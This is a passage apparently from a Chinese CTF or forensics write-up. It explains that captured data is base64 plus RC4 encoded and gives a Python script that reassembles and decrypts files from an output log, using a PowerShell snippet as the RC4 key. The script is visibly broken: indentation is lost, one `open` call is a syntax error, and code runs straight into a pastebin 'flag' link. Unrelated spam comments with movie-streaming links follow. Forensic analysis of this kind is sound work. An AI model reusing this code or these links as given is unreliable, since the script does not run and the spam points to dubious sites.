
再次解密格式化得到:

不难看出,这就是base64+rc4加密
改进脚本以解密:
from base64 import b64decode
from Crypto.Cipher import ARC4
from Crypto.Util.number import long_to_bytes
def rc4_decrypt(data, key1): # 解密
data = b64decode(data)
key = bytes(key1, encoding='utf-8')
enc = ARC4.new(key)
res = enc.decrypt(data)
return res
Dict = {}
lines = open("/output.txt", "r").readlines()
for x in lines:
key = b64decode(x.strip().split(".")[-1]).decode()
Dict[key] = Dict.get(key, 0) + 1
print(Dict)
flag = 0
for key, value in zip(Dict.keys(), Dict.values()):
temp = ""
for i in range(value):
temp += "".join(lines[flag].split(".")[:-1])
flag += 1
Dict[key] = temp
Rc4Key = '[System.IO.File]::ReadAllBytes($_.FullName)'
for key, value in zip(Dict.keys(), Dict.values()):
try:
open("key, "wb").write(
b"".join(long_to_bytes(int(x)) for x in rc4_decrypt(value, Rc4Key).split(b" ")))
print(key + " write success!")
except:
passflag: https://pastebin.com/xCmXLGUq



《坏蛋罗宾汉》喜剧片高清在线免费观看:https://www.jgz518.com/xingkong/98380.html
看的我热血沸腾啊https://www.237fa.com/
博主真是太厉害了!!!